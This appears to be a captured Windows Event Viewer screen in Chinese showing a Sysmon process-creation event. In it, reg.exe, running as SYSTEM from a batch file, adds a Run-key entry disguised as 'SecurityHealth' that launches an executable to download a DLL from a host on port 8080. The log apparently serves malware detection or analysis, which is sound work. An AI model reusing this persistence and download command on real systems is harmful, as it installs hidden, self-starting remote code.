 事件數目: 278
等級 日期和時間 來源 事件識別碼 工作類別
資訊 2023/5/26 下午 11:23:47 Sysmon 1 Process Create (rule: ProcessCreate)
資訊 2023/5/26 下午 11:23:47 Sysmon 5 Process terminated (rule: ProcessTermin...
事件 1，Sysmon
一般 詳細資料
易閱檢視(N) XML 檢視(X)
- EventData
RuleName -
UtcTime 2023-05-26 15:23:47.269
ProcessGuid {a19a08cc-cf03-6470-6202-000000002900}
ProcessId 10784
Image C:\Windows\SysWOW64\reg.exe
FileVersion 10.0.19041.1 (WinBuild.160101.0800)
Description Registry Console Tool
Product Microsoft® Windows® Operating System
Company Microsoft Corporation
OriginalFileName reg.exe
CommandLine reg.exe ADD HKLM\Temp\Software\Microsoft\Windows\CurrentVersion\Run /t REG_EXPAND_SZ /v SecurityHealth /d "C:\Windows\wsmprovav.exe
http://192.168.0.4:8080/getFile/wsmprovav.dll C:\Windows\wsmprovav.dll"
CurrentDirectory C:\Windows\system32\
User NT AUTHORITY\SYSTEM
LogonGuid {a19a08cc-c9a0-6470-e703-000000000000}
LogonId 0x3e7
TerminalSessionId 0
IntegrityLevel System
Hashes SHA256=224A746AEE2957C3FCA376F4457CFC044C1EC99E75756195B27CAB396174E2DB
ParentProcessGuid {a19a08cc-cf03-6470-5f02-000000002900}
ParentProcessId 7576
ParentImage C:\Windows\SysWOW64\cmd.exe
ParentCommandLine C:\Windows\system32\cmd.exe /c SetRegistry.bat cmd.exe
ParentUser NT AUTHORITY\SYSTEM